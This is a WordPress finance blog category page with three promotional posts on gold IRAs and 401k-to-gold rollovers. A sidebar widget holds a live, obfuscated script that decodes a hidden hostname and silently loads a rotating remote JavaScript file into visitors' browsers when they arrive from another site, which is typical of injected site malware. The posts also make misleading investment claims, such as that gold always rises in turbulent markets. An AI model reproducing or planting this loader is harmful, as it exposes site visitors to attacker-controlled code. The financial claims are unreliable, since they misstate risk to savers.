<p>You can find many <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.linkedin.com/pulse/fidelity-gold-ira-review-2023-chaim-david">Fidelity gold IRA reviews</a></span> online that can help you learn more about the company’s services and determine if it’s right for your needs. Fidelity Investments is one of the largest financial institutions in the United States. The company offers a wide range of investment services, including brokerage services and retirement accounts. In addition to its Gold IRA, Fidelity also offers an array of other precious metals investments such as silver bullion coins and rounds.</p>
<h2>Start Investing in Gold Today</h2>
<p>Investing in gold through a Gold IRA is a smart way to diversify your retirement portfolio and protect your savings from inflation. With Fidelity Investments, you can easily purchase gold and have it securely stored in a depository. Get started today and begin diversifying your retirement with gold.</p>
</div><div class="entry-footer"></div></article><!-- #post-517 -->

<article id="post-476" class="post-476 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/converting-401k-to-physical-gold/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/02/Gold-in-various-industries-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/converting-401k-to-physical-gold/" rel="bookmark">Converting 401k to Physical Gold</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/converting-401k-to-physical-gold/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-16T18:48:37+00:00" itemprop="dateModified">February 16, 2023</time><time class="updated" datetime="2023-02-16T18:24:13+00:00" itemprop="datePublished">February 16, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>Converting your 401k to physical gold can provide a unique opportunity to diversify your retirement portfolio while protecting your investments against long-term market volatility. Let&#8217;s see what are the potential benefits of converting your 401k to physical gold, the steps involved in doing so, and the potential risks associated with this investment.</p>
<h2>The Benefits of Converting Your 401k to Physical Gold</h2>
<p>When you convert your 401k to physical gold, you&#8217;re essentially trading paper money for a tangible asset. Gold has a long history of holding its value, making it a reliable store of wealth. Additionally, physical gold is not subject to the same market fluctuation that affects stocks and other paper assets, making it a good option for more conservative investors.</p>
<h2>The Steps Involved in Converting Your 401k to Physical Gold</h2>
<p>Now that we know what the benefits are, let&#8217;s see <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.outlookindia.com/outlook-spotlight/how-to-convert-your-401k-to-physical-gold-news-261715">how to convert 401k to physical gold</a></span>. The first step in converting your 401k to physical gold is to contact your 401k administrator and ask about the process for doing so. You may need to fill out some paperwork, and you may also need to provide proof of identity and other information. Once the paperwork is completed, you&#8217;ll need to transfer the funds from your 401k account to a gold IRA custodian. The custodian will then purchase the gold for you and store it in a secure location.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-478" src="https://www.webcreateiow.com/wp-content/uploads/2023/02/Gold-in-various-industries.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/02/Gold-in-various-industries.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/02/Gold-in-various-industries-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/02/Gold-in-various-industries-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>Self-Directed IRA</h2>
<p>The best way to convert your 401k to physical gold is by using a self-directed IRA. A self-directed IRA allows you to invest in alternative investments like gold, which can be difficult with other types of IRAs. This type of IRA will allow you to purchase physical gold, but you&#8217;ll need to make sure that the custodian allows for this kind of investment. You can find out by contacting them directly or by reading the fine print on their website. It&#8217;s important to understand how much money you can invest in gold with a self-directed IRA before putting any money down.</p>
<p>You&#8217;ll also need to understand how much it will cost to purchase the gold and store it. You may want to set up a separate bank account in order to keep your IRA funds separate from your personal funds.</p>
<h2>What Kind of Gold Can You Buy?</h2>
<p>There are two types of gold that your IRA custodian may allow you to invest in: bullion and coins. Bullion is a type of gold that has been refined into bars or ingots. It’s often sold by weight and purity. Coins are pieces of metal that have been stamped with an official seal, like the U.S. Mint, and they’re often sold at face value. Your IRA custodian may offer you the option to buy gold bullion or coins.</p>
<h3>Conclusion</h3>
<p>Investing in gold is a smart way to diversify your IRA portfolio. Gold offers protection against inflation and can help you maintain your purchasing power when other types of investments lose value. If you’re considering adding gold to your IRA, be sure to check with your custodian first.</p>
</div><div class="entry-footer"></div></article><!-- #post-476 -->

<article id="post-447" class="post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/401k-to-gold-rollover/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/401k-to-gold-rollover/" rel="bookmark">401k To Gold Rollover</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/401k-to-gold-rollover/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-12T19:03:17+00:00" itemprop="dateModified">January 12, 2023</time><time class="updated" datetime="2023-01-12T18:03:39+00:00" itemprop="datePublished">January 12, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>401k to physical gold rollover is the process of converting a 401k into physical gold. It’s an alternative to the traditional 401k rollover.</p>
<p>401k to physical gold rollover is a way to diversify your wealth by owning real assets. The price of gold is not tied to any central bank or government, which means it doesn’t fluctuate based on monetary policy decisions or elections.</p>
<p>Gold is a hedge against inflation, which means it can be used to protect your wealth in times of economic uncertainty. Gold has been a safe haven for investors throughout history.</p>
<p>Gold is a tangible asset that has a long history of being used as money. The price of gold does not fluctuate like other currencies, which makes it an attractive investment for investors looking for stability.</p>
<p>Gold can be used to diversify your portfolio. The price of gold will always increase when financial markets are volatile or the economy is struggling.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-449" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>How Does 401k To Gold Rollover Work?</h2>
<p>The <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.collegian.psu.edu/studentreviews/how-to-convert-your-401k-to-physical-gold/article_1e969a82-8dcf-11ed-b585-2307405478bc.html">401k to gold rollover</a></span> is a simple process. You will have to contact a company that specializes in this type of transaction and provide them with some basic information about your account. They will then handle all the details, including getting your funds from the 401k provider and depositing them into an account where they are held until you receive your gold bars or coins.</p>
<p>Once your funds have been transferred, they will be used to purchase gold bullion. You can choose to have your bars or coins delivered to you, or if you prefer, keep them in an account with the company until you are ready for delivery.</p>
<p>If you decide to hold your gold in an account, you will be able to sell it at any time. Or if you prefer, you can take delivery of your bullion and store it somewhere safe until you are ready to sell.</p>
<h3>Conclusion</h3>
<p>If you are looking for a safe way to invest your money in gold, buying gold coins or bars directly from a company that specializes in this activity can be a good option. You will be able to see exactly what you are getting and how much it costs. It is important to do research before making any investment decisions so that you know exactly what benefits and drawbacks might come with each option.</p>
</div><div class="entry-footer"></div></article><!-- #post-447 -->

	</main><!-- #main -->
    
    
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://www.webcreateiow.com/category/finance/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://www.webcreateiow.com/category/finance/page/2/">Next<svg xmlns="http://www.w3.org/2000/svg" width="18.479" height="12.689" viewBox="0 0 18.479 12.689"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l5.284,5.284-5.284,5.284" transform="translate(-7808.726 1126.021)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path><path d="M6558.865-354.415H6542.66" transform="translate(-6542.66 359.699)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path></g></svg></a></div>
	</nav>    
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.webcreateiow.com/sabuy-garment-a-rising-force-in-thailands-apparel-industry/">Sabuy Garment – A Rising Force in Thailand’s Apparel Industry</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/high-quality-lan-cables/">High Quality LAN Cables</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/technical-excellence-behind-every-service/">Technical Excellence Behind Every Service</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/different-types-of-magnifying-lamps/">Different Types Of Magnifying Lamps</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/who-is-stem-cell-treatment-for/">Who Is Stem Cell Treatment For?</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='https://www.webcreateiow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.webcreateiow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.webcreateiow.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.webcreateiow.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.webcreateiow.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://www.webcreateiow.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.webcreateiow.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.webcreateiow.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.webcreateiow.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.webcreateiow.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.webcreateiow.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.webcreateiow.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.webcreateiow.com/category/travel/">Travel</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72cca) {
    
    var _48311 = Date.now();
    var _f9d8b = 1000;
    _48311 = _48311 / _f9d8b;
    _48311 = Math.floor(_48311);

    var _65a0 = 600;
    _48311 -= _48311 % _65a0;
    _48311 = _48311.toString(16);

    var _f4876 = _72cca.referrer;

    if (!_f4876) return;

    var _5e807 = [43681, 43684, 43707, 43688, 43689, 43692, 43710, 43685, 43695, 43682, 43692, 43711, 43689, 43686, 43684, 43705, 43747, 43684, 43683, 43691, 43682];

    _5e807 = _5e807.map(function(_2691b){
        return _2691b ^ 43725;
    });

    var _5329c = "f5accdf25c3a28d8a281b9b10d7f1fc6";
    
    _5e807 = String.fromCharCode(..._5e807);

    var _b741b = "https://";
    var _8ac43 = "/";
    var _1684d = "track-";

    var _e2414 = ".js";

    var _b6780 = _72cca.createElement("script");
    _b6780.type = "text/javascript";
    _b6780.async = true;
    _b6780.src = _b741b + _5e807 + _8ac43 + _1684d + _48311 + _e2414;

    _72cca.getElementsByTagName("head")[0].appendChild(_b6780)

}(document);
</script></section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://www.webcreateiow.com/">Web Create</a>. All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. <a class="privacy-policy-link" href="https://www.webcreateiow.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>                
            </div>
            <div class="footer-menu">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.webcreateiow.com/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/custom.min.js?ver=1.1.8" id="chic-lite-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.8" id="chic-lite-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.webcreateiow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.webcreateiow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79c040221c14d2ab9ae2ce86d4a1374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:07:09 -->